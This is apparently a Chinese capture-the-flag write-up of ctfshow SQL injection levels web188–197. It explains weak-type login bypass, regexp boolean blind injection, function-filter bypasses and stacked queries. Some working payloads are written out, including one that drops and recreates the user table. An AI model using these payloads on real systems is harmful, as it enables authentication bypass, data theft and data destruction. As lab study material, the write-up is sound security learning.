|
|
web188
|
|
注意到这里的 username 后面没有加 ''
就是说当 username 的类型为 string 时, 传递 username=0 后, mysql 会默认把 string 转换成 int 类型
类似 PHP 的弱类型, 非数字开头的字符串 (如 admin flag 等) 转换后会变成0, 而 0=0, 从而可以查询到所有纪录
|
|
这里的 $row['pass'] 很明显是字符串, 而 intval($password) 是整型, 根据 PHP 的弱类型漏洞, 使用 == 进行比较时, 非0开头的字符串会被转换成0, 所以这里 password 我们填0
username=0&password=0

web189
基本同上, 但过滤规则变了
hint 为 “flag在api/index.php文件中”
没想出来, 网上 wp 说是要读文件, 利用 username 为0或1时回显不同进行盲注
本来想用 substr 或者是 like, 但这里的 PHP 文件就是我们的注入点, 一股脑读出来耗时比较长而且特殊字符比较多 (比如回车 空格)
可以换成 regexp 正则匹配
|
|
regexp 本地测试了一下发现其实不用写正则表达式, 也不用写 %, 例如 {} 这些在正则里的特殊字符也不用转义

web190
普通的布尔盲注
跑了一会发现 flag 不在 pass 里面…
pass 跑出来是 admin, 而且 is_numberic() 在这题里面不好绕过
查表

查 ctfshow_fl0g 列名

查 f1ag 数据

脚本
|
|
web191
同上, 但是 ascii() 被过滤了
不过自己的脚本一直没怎么用二分法…
脚本同上
web192
同上, 又过滤了 ord() hex()
脚本同上
web193
同上, 过滤了 substr()
改成 mid() 即可
表名换成了 ctfshow_flxg
web194
同上, 又过滤了 substring() char() left right
脚本同上, 用 mid() 绕过
web195
mysql 堆叠注入
堆叠注入就是指可以执行多条 SQL 语句, 其原理是使用了 mysql_multi_query() 来执行语句
mysql_multi_query()可以多句执行, 而 mysql_query() 不能多句执行
思路就是通过 update 更新登录账号的密码
试了一下 update 好像不能用括号, 本地测试失败了
但是能用反引号 (加在表名和列名两侧)
|
|
之后把用户名改成0 (原理上面说过, mysql 的弱类型转换, 0可以匹配任意一条记录), 密码改成1登录即可
web196
死活想不出来
但是网上 wp 用的是 1;select(1)
按照提示来说 select 应该已经被过滤了, 无语…
payload 的原理就是执行 select(1) 使记录返回1
所以前面的 select pass 就被顶掉了
如果不是堆叠注入的话, 需要让前面报错 (即查不到结果), 这样才能返回 union 后的查询内容
web197
hint 为 “用户名可以很长”
没有过滤空格, 过滤了 select (这次是真过滤了), 另外 update 也被过滤了
根据 hint 的提示来说, 我们可以对数据表进行 drop create 操作
1;drop table ctfshow_user;create table ctfshow_user(username varchar(255),pass varchar(255));insert ctfshow_user values(1,1)
insert 操作可以不加 into